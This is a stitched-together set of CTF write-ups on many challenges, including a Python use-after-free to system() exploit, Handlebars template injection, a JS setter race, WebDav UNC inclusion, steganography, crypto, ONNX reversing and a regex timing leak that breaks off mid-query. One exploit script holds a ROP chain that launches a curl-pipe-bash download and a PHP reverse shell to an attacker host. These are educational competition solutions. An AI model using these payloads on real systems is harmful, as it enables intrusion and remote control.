# VulnerabilityThe vulnerability is easy to spot, as it is already introduced in other challenges. A very similar bug exists in [this challenge](https://github.com/pr0cf5/CTF-writeups/tree/master/2019/fbctf/babylist) from facebook ctf 2019. Basically, it occurs because the private fields of a `std::vector` is copied to another structure. When a `std::vector` is expanded, the original backing memory is freed. Therefore, the private fields copied to another location becomes a dangling pointer. Reading/writing from that pointer triggers uaf.
# Exploitation - Triggering the bug```pythonvictim = stdvec.StdVec()for i in range(0x100): victim.append(0)victim_iter = iter(victim)
# deallocate the back of iter1for i in range(0x1000): victim.append(0)
obj = next(victim_iter)```
In this POC, `victim_iter` is a variable that contains the freed pointers. In the first loop, the victim vector is expanded to accomodate 0x100 entries, which is equivalent to 0x800 bytes since each entry is a `PyObject *` and `sizeof(PyObject *) = 8`. Afterwards the iterator is extracted from the vector.
In the second loop, the vector is expanded to 0x8000 bytes and the original backing memory is freed. Therefore the pointers in `victim_iter` become dangling pointers. In the last line, 8 byte read from freed memory occurs. This causes a crash.
The following code causes a crash at a specific address.
```pythonvictim = stdvec.StdVec()
for i in range(0x100): victim.append(0)
victim_iter = iter(victim)
# deallocate the back of iter1for i in range(0x1000): victim.append(0)
reclaim = bytearray(0x800)reclaim[0:8] = p64_bytearray(0xdeadbeef)
obj = next(victim_iter)```
This causes a crash because the `reclaim` bytearray reclaims the 0x800 bytes used in `victim_iter`. The first 8 bytes of the reclaimed memory becomes 0xdeadbeef, so `next(victim_iter)` returns (PyObject *)0xdeadbeef. However when returning a `PyObject` it increments the refcount by 1, and this write access causes a crash.
Now we can construct the `fakeobj` primitive based on this POC.```pythondef fakeobj(address): victim = stdvec.StdVec()
for i in range(0x100): victim.append(0)
victim_iter = iter(victim)
# deallocate the back of iter1 for i in range(0x1000): victim.append(0)
reclaim = bytearray(0x800) reclaim[0:8] = p64_bytearray(address)
obj = next(victim_iter) return obj```
Basically the `fakeobj` function converts an address into a python object. If the contents in that address is well controlled we can forge an arbitrarty python object which is an extremely powerful primitive.
A way to put controlled data at a known address is to use python `bytes`. In `bytes` the content is inlined in the structure at offset 0x20. This can be seen in the following definition. (Although I figured this out intuitively by looking at gdb during the ctf)
```ctypedef struct { PyObject_VAR_HEAD Py_hash_t ob_shash; char ob_sval[1];
/* Invariants: * ob_sval contains space for 'ob_size+1' elements. * ob_sval[ob_size] == 0. * ob_shash is the hash of the string or -1 if not computed yet. */} PyBytesObject;```
Therefore, by providing `id(bytes_object) + 0x20` to `fakeobj` we can forge an arbitrary python object.
# Exploiitation - getting arbitrary writeTo get arbitrary write, we forge a bytearray object with a user controlled backing vector pointer. The structure of a bytearray is the following.
```cstruct PyByteArrayObject { int64_t ob_refcnt; /* can be basically any value we want */ struct _typeobject *ob_type; /* points to the bytearray type object */ int64_t ob_size; /* Number of items in variable part */ int64_t ob_alloc; /* How many bytes allocated in ob_bytes */ char *ob_bytes; /* Physical backing buffer */ char *ob_start; /* Logical start inside ob_bytes */ int32_t ob_exports; /* Not exactly sure what this does, we can ignore it */}```
By controlling `ob_bytes` and `ob_start` we can read/write at arbitrary addresses. The following code implements the foring of a bytearray.
```pythonstring = p64(0xff)+p64(id(type(bytearray(0))+p64(0x100)+p64(0x100)+p64(someaddr)*2faked = fakeobj(id(string) + 0x20)```
Also, since we want to obtain arbitrary read/writes multiple times, we use the following strategy. We first create a slave bytearray. Then, we forge a master bytearray using `fakeobj`. The master bytearray's `ob_bytes` points to the address of slave, so writing to master alters the structure of slave. Therefore we can set the write address by writing at offset 0x20 of master, and writing to slave afterwards. The following code implements this.
```pythondef arbitrary_write(address, value): master[0x20:0x28] = p64_bytearray(address) master[0x28:0x30] = p64_bytearray(address) slave[0:0x8] = p64_bytearray(value)```
# FinalNow we can write an exploit by glueing all of the primitives above. However, there are a few issues to resolve.
First, we can't use the functions `iter` and `next` because all builtins are removed. Therefore, we replace the code with the following code.
```pythoncounter = 0for x in victim: # this frees the back of the current iterator for j in range(0x1000): victim.append(0) reclaim = bytearray(0x800) reclaim[0x8:0x10] = p64_bytearray(address) if counter == 1: return x counter += 1```
Basically it is an implementation that doesn't use `iter` and `next` and uses the internals of forloops.
Second, we can't use the `type` function for the same reason in 1. However, since there is no PIE in the python binary and the type object is located in the data section of the binary, the `type` object is always located at the same address. Therefore we can print the id of `type(bytearray(0)` locally and use it for the exploit. I found it was 10595392.
Lastly, we need to find a function pointer to overwrite. I used `free@got` for this. To free something whose contents we can control, I hand-fuzzed various methods and figured out that printing a string frees it. So, `print("cat /etc/passwd")` triggers `system("cat /etc/passwd")` if we overwrite `free@got` with `system`.
[This](https://github.com/pr0cf5/CTF-writeups/blob/master/2020/tsgctf/std-vec/exploit.py) is my final exploit. I hope it is a good reference for others. |
```pythonfrom pwn import *import requests,re
url = "http://134.175.185.244"libc = ELF("./libc.so")session = requests.Session()
def login(): paramsPost = {"password":"goodlucktoyou","submit":"submit","username":"admin"} session.post(url+"/index.php", data=paramsPost)
def send(payload): paramsPost = {"submit":"submit","search":payload} response = session.post(url+"/select.php", data=paramsPost) return re.findall('\<\/form\>(.*?)\<br\>',response.content)[0]
def read(payload): paramsPost = {"submit":"submit","search":payload} response = session.post(url+"/select.php", data=paramsPost) return response.content[1517+len(payload):-1]
login()
# leak libc and stacklibc.address = int('0x'+re.findall('(.*?)libc-2.28',read("/proc/self/maps"))[0][:12],16)stack = u64(send('a'*0x64)[0x64:].ljust(8, b'\0'))
log.warn("stack: "+str(hex(stack)))log.warn("libc: "+str(hex(libc.address)))
# gadgetpop_rdi = libc.address + 0x023a5fpop4_ret = libc.address + 0x024568
def attack1(): payload = "a"*0x88 payload += p64(pop_rdi) + p64(stack+0xa0) + p64(libc.symbols['system']) payload += "curl https://shell.now.sh/x.x.x.x:8888|bash\x00" send(payload)
def attack2(): payload = "php -r '$sock=fsockopen(\"x.x.x.x\",8888);exec(\"bash -i <&3 >&3 2>&3\");'\x00".ljust(0x88) payload += p64(pop_rdi)*10+p64(pop4_ret)+p64(0)*4 payload += p64(pop_rdi)+p64(stack)+p64(libc.symbols['system']) send(payload)
attack2()``` |
> 本题官方分类是杂项,题目情景来自于一个实际的android投屏软件,出题者给出的解题目标非常明确,解析数据包中的视频流即可看到flag。这种杂项题目就非常的友好,实际软件、目标明确、思路清晰,并且自己在本题也收获了一些视频方面相关知识,故做此记录。解题方法概括为:1. 识别:识别投屏软件以及软件采用的视频技术。 2. 提取:从数据包中提取出原始的视频流信息。 3. 恢复:将视频流封装成文件并播放。
- 题目描述:Finding his android phone’s touchscreen not working, he logged in his computer and painted something…- 题目附件:[sctf_attachment.pcapng](https://xuanxuanblingbling.github.io/assets/attachment/sctf_attachment.pcapng)
## 识别
看题目大概知道是android相关的操作,用wireshark打开数据包发现有5555端口,这个一般是adb无线调试的默认端口,所以推断这个流量是adb操作相关的流量。不过我并没有着急去看adb相关协议,而且wireshark本身也支持分析adb协议,右键一条5555端口的流量记录,选择解码为,将当前一栏设置adb,为即可强制解析为目标协议。然后在adb协议的开始流量就发现了一个write命令,包含文件:`/data/local/tmp/scrcpy-server.jar`。查了一下,这是个投屏软件,而且是开源的:[https://github.com/Genymobile/scrcpy](https://github.com/Genymobile/scrcpy)。然后就用了一下,是真方便,安完之后一条命令就投屏了,然后还能控制。找了几篇关于这个软件的中文介绍:
- [安卓游戏利器scrcpy](https://zhuanlan.zhihu.com/p/98696451)- [Scrcpy - 开源免费在电脑显示手机画面并控制手机的工具 (投屏/录屏/免Root)](https://www.iplaysoft.com/scrcpy.html)- [Scrcpy投屏原理浅析-设备控制篇](https://juejin.im/post/5e74268fe51d452704118c4c)- [Scrcpy投屏原理浅析-尝试用Flutter重写它的客户端](https://juejin.im/post/5e8322936fb9a03c6f66ea91)
总之是个好软件,在第一个知乎的帖子中提到了scrcpy的视频流是H264编码,并且推断这种性能很高也只是自己投屏用的软件应该不会有传输过程的加密。所以接下来就是去了解一下H264相关的知识,并且从数据包中把视频流提取出来。
## 提取
首先我们常见的视频格式是avi、mp4、mov这些,那H264是个啥呢?我们先看个视频:
- [mkv、mp4这些视频格式有啥不同?H.264又是什么格式?](https://www.bilibili.com/video/BV1dW411t72T?from=search&seid=3924383940983010997)
原来H264是一种视频编码,其中是没有声音信息的,如果在配上一段AAC编码的音频,就能封装出一个完整有图像有声音的MP4视频啦。如果去显示一下自己电脑中MP4视频的详细信息,一般也会看到视频和音频的编码方式。所以,知道未经过封装的H264的数据长什么样我们就能从数据包中把他提取出来。那么这个家伙长啥样呢?
- [解密纯264文件格式](https://www.jianshu.com/p/dc26fba79cdc)- [H264格式说明及解析](https://blog.csdn.net/yuanchunsi/article/details/73194569)
发现数据包中还真有`00 00 00 01 67`开头的数据包,server的jar文件传完之后的一段很大的分段的tcp报文就是,所以接下来就是想办法把视频流的数据提取出来。比赛的时候用了个偷懒的办法,虽然在一整个数据包中,视频流数据上下还穿插着adb的命令,不过我记得视频流编码的容错性非常强,而且如果播放器足够强大,花了呼哨的视频也能放出人来。所以我就直接导出了tcp流,选择数据为手机端发送,然后以原始数据导出,就获得了包含有H264的二进制文件。或者使用如下脚本:
```pythonimport pysharkcaptures = pyshark.FileCapture('./sctf_attachment.pcapng')payload = ""for capture in captures: if hasattr(capture.tcp,"payload") : if capture.ip.src == '192.168.1.103': payload += capture.tcp.payload.replace(":","").decode("hex") f = open("out.h264","wb")f.write(payload)```
## 恢复
当然,其实很多播放器是能直接播放裸的H264视频流的,不过这里还是尝试一下将H264视频流封装成MP4,毕竟也不难。
- [ffmpeg0.6.1把.h264纯码流打包成 .avi等](http://chinaunix.net/uid-23046336-id-3475734.html)- [获取H264裸流文件](https://www.jianshu.com/p/f23210d1329f)
```bash$ ffmpeg -i in.h264 output.mp4$ ffmpeg -i out.mp4 -codec copy -bsf: h264_mp4toannexb -f h264 out.264```
第一个命令是把H264格式的视频流直接封装成MP4。如果手头没有h264视频流的格式文件可以相面的话,用第二行命令,可以直接通过ffmpeg从mp4文件中抽一个出来看看。ffmpeg我以前用这个转换过视频格式,听说非常强大:
- [FFmpeg的历史](https://lanlan2017.github.io/ReadingNotes/829f4072/)- [关于FFmepg的冷知识,这一篇就够了](https://juejin.im/entry/59a78673f265da2483371b98)
总之,用第一条命令,把我们刚才导出的文件使用ffmpeg封装成MP4,然后发现可以正常播放,flag就在视频中。
## 参考
官方WP的解法是数据包中存在着触屏绘图的坐标,提取坐标即可画出flag,自己没想到,也感觉略麻烦。
- [SCTF 2020](https://github.com/SycloverSecurity/SCTF2020)- [SCTF 2020 WriteUp By chamd5)](https://mp.weixin.qq.com/s/puJPmfKOsfbzV-11ggY75Q)- [SCTF 2020 Writeup By W&M(Misc部分)](https://mp.weixin.qq.com/s/O_H-4bpvTbCIGwHZdqUEYg) |
# TSGCTF 2020 Poor Stego Guy Writeup
The key point is that `noise.jpg` is saved with the option `-quality 50`. Low-quality jpeg images have very small representation space, and thus the representation space is **sparse**. So, images that are very close to `noise.jpg` are likely to be exactly same as `noise.jpg` after jpeg compression.
We have `output.png`, which is **very close** to deleted `noise.jpg`.
```docker run -v `pwd`:/mnt dpokidov/imagemagick:7.0.10-9 /mnt/output.png -quality 50 /mnt/noise.jpg```
We get `noise.jpg`.
`TSGCTF{YoU_aR3_tHe_4b5oLuTe_w1nNer_of_JPEG!}` |
[Full Writeup](https://github.com/mdsnins/ctf-writeups/blob/master/2020/TSGCTF/Note2/note2.md)
Key regex is
```re^TSGCTF.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?!``` |
This is my favourite chall in this CTF, it is solvable without too much advanced knowledge.
We are given the `crow` function, which is applied on `(p, q, r)` then `(_enc * pk, pk * _hash, _hash * _enc)` to encrypt the message```def crow(x, y, z): return (x**3 + 3*(x + 2)*y**2 + y**3 + 3*(x + y + 1)*z**2 + z**3 + 6*x**2 + (3*x**2 + 12*x + 5)*y + (3*x**2 + 6*(x + 1)*y + 3*y**2 + 6*x + 2)*z + 11*x) // 6```The only approach here is to find a way to get back `(x, y, z)` from `crow`. Although this function looks complicated, it can be simplified to a much nicer version.
Let `a = x + y + z + 1`, `b = x + y + 1`. With our knowledge learned in highschool, `crow` can be simplified as:```crow = (a**3 + 3*b**2 + 2*b - 6*y - z - 6) // 6```Now because x, y, z are big numbers we can get them back with approximation:- `a` approximates to `cuberoot(6*crow)`- `b` approximates to `sqrt((6*crow - a**3) / 3)` (when x, y, z are not big enough, this value is off by one)- Then we can calculate the rest to get back `(x, y, z)`
Full solver code:```from Crypto.Util.number import *
def crow(x, y, z): print('x', x) print('y', y) print('z', z) return (x**3 + 3*(x + 2)*y**2 + y**3 + 3*(x + y + 1)*z**2 + z**3 + 6*x**2 + (3*x**2 + 12*x + 5)*y + (3*x**2 + 6*(x + 1)*y + 3*y**2 + 6*x + 2)*z + 11*x) // 6
def root(n, k): low = 0 high = n + 1 while high > low + 1: mid = (low + high) >> 1 mr = mid**k if mr == n: return (mid, 1) if mr < n: low = mid if mr > n: high = mid return (low, 0)
def rev_crow(cr, delta = 0): cr *= 6 a = root(cr, 3)[0] print('a', a) cr = cr - a**3 b = root(cr // 3, 2)[0] + delta print('b', b) cr = 3*b*b + 2*b - cr r = a - b cr = cr - r - 6 q = cr // 6 p = b - q - 1 print('p', p) print('q', q) print('r', r) print('crow', crow(p, q, r)) return p, q, r
cr = open('flag.enc', "rb").read()cr = bytes_to_long(cr)print('crow', cr)pq, qr, rp = rev_crow(cr)pqr = root(pq*qr*rp, 2)[0]_enc = pqr // qr_hash = pqr // pqpk = pqr // rpprint('enc', _enc)print('hash', _hash)print('pk', pk)p, q, r = rev_crow(pk, 1)e, n = 31337, p * q * rphi = (p - 1)*(q - 1) * (r - 1)d = inverse(e, phi)pt = pow(_enc, d, n)print(long_to_bytes(pt))```
Flag: `ASIS{I7s__Fueter-PoLy4__c0nJ3c7UrE_iN_p4Ir1n9_FuNCT10n}` |
# BabyJS*Defenit CTF 2020 - Web 248**Writeup by Payload as ToEatSushi*
## Problem
Render me If you can.
## Look up
```javascript
/* ... */if (typeof content === 'string' && content.indexOf('FLAG') != -1 || typeof content === 'string' && content.length > 200) { res.end('Request blocked'); return;}/* ... */
app.get('/', (req, res) => { const { p } = req.query; if (!p) res.redirect('/?p=index'); else res.render(p, { FLAG, 'apple': 'mint' });});
app.post('/', (req, res) => { const { body: { content }, userDir, saveDir } = req; const filename = crypto.randomBytes(8).toString('hex');
let p = path.join('temp', userDir, filename) fs.writeFile(`${path.join(saveDir, filename)}.html`, content, () => { res.redirect(`/?p=${p}`); })});
```
Okay, we can render our own template which has <=200 bytes, and don't contians string `FLAG`. Template engine is handlebars.
## Handlebars 101
Handlebars save there own templating environ in object `this`. In fact, when we try `{{ log this }}`, then node.js console shows the structure of `this` and it includes `FLAG` and `apple`.
And, there is a one more important feature `lookup`. It returns a value of object with key. In here, key can be either string or identifier. Like, when `a='FLAG'` then, `{{lookup this a}}` will give a flag.
Finally, `#with` statement allows us to do a lot of things. Actually, it's really like javascript's `with`, which moves scope into the given object.
## Exploit
```{{#with this as |k|}} {{#with "FLag"}} {{#with (replace "ag" "AG") as |payload|}} {{lookup k payload}} {{/with}} {{/with}}{{/with}
```
Simple explantation:1. Save top `this` as k to prevent this is overwritten in other with block2. with "FLag", move scope into `String "FLag"`3. Call member function `replace` under "FLag", to make "FLAG". Save it to payload4. Lookup saved k and get flag.
Anyway, the flag is not related with this challenge. Actually, it'll be a great hint of AdultJS.
**`Defenit{w3bd4v_0v3r_h7tp_n71m_0v3r_Sm8}`** |
# Beginner's Web*TSG CTF 2020 - Web 168**Writeup by Payload as DefenitelyZer0*
## Problem
Why people tend to think things more difficult than it is?
## Converter Object
To get a flag, we have to call `flagConverter` function. There are three converter functions in problem, `flagConverter`, `base64Converter` and `scryptConverter`. Each of them are stored into object `converters`, with key `FLAG_(SESSION)`, `base64` and `scrypt`.
## Logic
As we think in challenge's name, server side's logic is simple. Server get two parameter `converter` and `input` using POST, and tries to call `converters[*converter*](*input*)`. However, there is a filter that checks `converter` contains literal `F`, `L`, `A` or `G`, we can't call it directly
## \_\_defineSetter\_\_
There are some native built-in methods in each javascript object such as `__defineGetter__`, `__defineSetter__`, and so on. And also we can access these method by looking up key. For eaxample `a.__defineGetter__` and `a["__defineGetter__"]` are same. Since server filters `/[FLAG]/` in `converter`, we can use `__defineSetter__` to trick the server
As its name, `__defineSetter__` defines a setter of the specific property of object. Let's see the problem's source code.
```jsconverters[request.body.converter](request.body.input, (error, result) => { if (error) { reject(error); } else { resolve(result); }});```
So when we give `input` as `FLAG_***SESSION***` and `converter` as `__defineSetter__`, it will be excuted as
```jsconverters["__defineSetter__"]("FLAG_***SESSION***", (error, result) => { if (error) { reject(error); } else { resolve(result); }});```
## Race it
We can override setter of `FLAG_***SESSION***` of `converters` object, so the only left thing is to make race condition. Just send two concurrent packets very fast, it will give an answer!
Why? Because, early arrived packet already changed setter of `FLAG_***SESSION***`, and the other packet's request try to set `FLAG_***SESSION***` to `flagConverter`. It will raise an error and show `flagConverter.toString()` which contains a real flag
**`TSGCTF{Goo00o0o000o000ood_job!_you_are_rEAdy_7o_do_m0re_Web}`**
Now I'm ready :P |
# TSGCTF2020 ONNXRev Writeup
Netron is not useful in this problem.
First of all, we need a way to edit onnx file in order to exploit its internal neural network. Onnx files are saved in protobuf format, so we can use a general way to edit protobuf files. The module `google.protobuf.json_format` supports conversions from/to JSON format.
to JSON:```:import onnximport google.protobuf.json_format as json_format
model = onnx.load("problem.onnx")str = json_format.MessageToJson(model)print(str)```
from JSON:```:import onnximport google.protobuf.json_format as json_format
with open("modified.json") as f: str = f.read()
model = json_format.Parse(str, model)onnx.save(model, "problem_mod.onnx")```
Now we can look into the internal graphs of `model.onnx`. Reading carefully, we can see what the model actually does. It's something like the following pseudo code:
```:coeff_matrix[41][41] = **embedded**target_coeffs[41] = **embedded**ok = truefor i from 0 until 41: accum = 0 for j from 0 until 41: chara = trim_image_at_nth_char(input, i) id = run_nn_to_get_char_id(chara) accum += id * coeff_matrix[i][mod(i - j, 41)] ok = ok && accum == target_coeffs[i]
return ok ? "Correct" : "Wrong"```
It's just a matrix multiplication! By extracting matrix elements (don't forget to shear `coeff_matrix`), we can guess the return values of `run_nn_to_get_char_id` for each character. And this is it:
```71, 54, 32, 39, 71, 5, 91, 17, 40, 12, 33, 22, 31, 27, 22, 9, 22, 90, 52, 12, 73, 22, 56, 65, 22, 51, 42, 43, 75, 9, 40, 86, 22, 10, 22, 7, 14, 52, 40, 90, 77
T = 71S = 54G = 32C = 39T = 71F = 5{ = 91? = 17? = 40? = 12? = 33? = 22? = 31? = 27? = 22? = 9? = 22? = 90? = 52? = 12? = 73? = 22? = 56? = 65? = 22? = 51? = 42? = 43? = 75? = 9? = 40? = 86? = 22? = 10? = 22? = 7? = 14? = 52? = 40? = 90} = 77```
This is **not** character codes, it's just character class ids to which the neural network classify characters. And what is worse, it is scrambled. So the only way to restore the flag is to run the neural network actually for each ascii character.
Now we need to edit the model. We modified JSON so that the model writes the last input character's class id:
```:coeff_matrix[41][41] = **embedded**target_coeffs[41] = **embedded**for i from 0 until 41: accum = 0 for j from 0 until 41: chara = trim_image_at_nth_char(input, i) id = run_nn_to_get_char_id(chara) accum = id result = accum
return result```
Running this model several times, we finally get the class id table:
```87 = !64 = "50 = #0 = $11 = %92 = &37 = '23 = (6 = )18 = *53 = +15 = ,34 = -19 = .66 = /56 = 031 = 124 = 244 = 39 = 442 = 584 = 67 = 769 = 845 = 921 = :21 = ;63 = <62 = =47 = >1 = ?83 = @25 = A79 = B39 = C61 = D89 = E5 = F32 = G78 = H10 = I72 = J70 = K75 = L4 = M12 = N17 = O58 = P60 = Q68 = R54 = S71 = T85 = U57 = V8 = W74 = X46 = Y41 = Z55 = [76 = \35 = ]38 = ^22 = _88 = `30 = a81 = b82 = c73 = d51 = e65 = f86 = g14 = h52 = i16 = j90 = k28 = l80 = m40 = n43 = o2 = p36 = q48 = r27 = s26 = t49 = u67 = v29 = w33 = x3 = y59 = z91 = {20 = |77 = }```
Now it's easy to restore the flag: `TSGCTF{OnNx_1s_4_kiNd_0f_e5oL4ng_I_7hink}` |
# AdultJS*Defenit CTF 2020 - Web 810**Writeup by Payload as ToEatSushi*
## Problem
Are you over 18?This challenge is for adults :D
Hints - Adult-JS is Served by Windows - UNC Path
## Analyze Obfuscation
There are tooooooooo many endpoints in source code, we have to summary them first. With our teammate [@rbtree](https://twitter.com/RBTree_Pg_), we removed a garbage endpoints first.
We found that a function is different with other functions in `/61050c6ef9c64583e828ed565ca424b8be3c585d90a77e52a770540eb6d2a020`
```javascript
app.post("/61050c6ef9c64583e828ed565ca424b8be3c585d90a77e52a770540eb6d2a020", (req, res) => { try { ae97ef205 = req.body.hcda7a4f9; c43c4f0d2 = req.get("d28c3a2a7"); dd0372ef0 = req.range("g64aa5062"); f71f5ce80 = req.cookies.i77baba57; ic9e2c145 = req.secure["eb4688e6f"]; fc4ebc0cc = { b13a9706f: Function, f635b63db: 15 }; ae9a8c19f = { h4f3b2aa1: shared, cf479eeba: this }; h4a0a676e = Buffer.alloc(26); h9b2a10f7 = Buffer.allocUnsafe(73); f8c4d94cc = [ [ [ [{ cbee7d77b: this, e21888a73: shared }] ] ] ]; dffbae364 = { f13828fc5: Function, cbcc2fbc6: 22 }; ib4cb72c9 = { hdd2f9aa3: Function, he404c257: 59 }; hf494292b = 'f7de2a815'; dd0372ef0 = dd0372ef0.gbae8c4d4 ic9e2c145 = ic9e2c145.d006e28f3 ae9a8c19f = assert(f71f5ce80); res.render(ae97ef205); } catch { res.end('Error'); } });```
We can give a template file in var `ae97ef205` which is from `req.body.hcda7a4f9`. Also we have to avoid `assert` directly before `res.render`, we have to set cookie `i77baba57` as non-falsy value.
## UNC, SMB and WebDav
This problem is running on Windows, which support UNC path to make file-related functions to be able to retrieve from remote. UNC uses SMB protocol as default, however when it fails, it tries WebDav over HTTP instead. With this, we can upload a hbs template file include `{{> FLAG }}` to our server, and let server to render it.
## Explotation
1. Configure WebDav server. I used apache2.2. Upload a template file (flag.html)3. Render it using the endpoint.
Actually, the flag of BabyJS is a great hint. The only problem is that I realized it after solving.
## Payload
`flag.html```` {{> FLAG }}```
```
POST /61050c6ef9c64583e828ed565ca424b8be3c585d90a77e52a770540eb6d2a020 HTTP/1.1Host: adult-js3.ctf.defenit.krCookie: i77baba57=123123Content-Type: application/json
{"hcda7a4f9": "\\\\(AttackerIP)@80\\webdav\\flag"}
```
**`Defenit{AuduLt_JS-@_lo7e5_@-b4By-JS__##}`** |
We are given a web app like Slack. We need to get the posts from that app's private channel, including the FLAG posted by Bot.
Reading the source code, we see that the endpoints we can inject parameters into are `/history` and `/search`.
`/history` endpoint has `path.Clean` and `strings. HasPrefix` validation, so the program doesn't load the file with FLAG.```go dir, _ := strconv.Unquote(channelID[0]) dir = path.Clean(dir) if strings.HasPrefix(dir, "G") { http.Error(w, "You cannot view private channels, sorry!", 403) return } messages := []Message{} filepath.Walk("/var/lib/data/", func(path string, _ os.FileInfo, _ error) error { if strings.HasPrefix(path, "/var/lib/data/"+dir) && strings.HasSuffix(path, ".json") {
```
`/search` endpoint doesn't have `path.Clean` validation and errors of `strconv.Unquote` are ignored. Therefore, if you give a query returns an error (e.g. `channel=""""`), `dir` variable is empty, bypassing `strings.HasPrefix` validation.
However, in `/search` endpoint, if the user of the message is not in the `users.json`, the message will be sent to It is not included in the response.(Messages containing FLAG are Bot posts!)So we have to figure out other way to get the FLAG. ```go filepath.Walk("/var/lib/data/", func(path string, _ os.FileInfo, _ error) error { if strings.HasPrefix(path, "/var/lib/data/"+dir) && strings.HasSuffix(path, ".json") { newMessages := []Message{} readJSON(path, &newMessages) for _, message := range newMessages { if re.MatchString(message.Text) { // Fill in user info for _, user := range users { if user.ID == message.UserID {```
Notice `re.MatchString` after reading messages. In this line, if you can see that the response is slower or faster when you give a certain query, you may be able to determine if the query is correct or not.
Golang uses an algorithm called DFA, which means that the processing time does not grow exponentially. However, we were able to give a long enough query here to give a query that could be discriminated even with a linear increase in processing time.
The query template we used is as follows.```http://34.84.233.159:49670/api/search?channel=%22%22%22%22&q=%22^Reminder: The flag is TSGCTF.<FLAG_PREFIX>[${charset}]|^.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.?.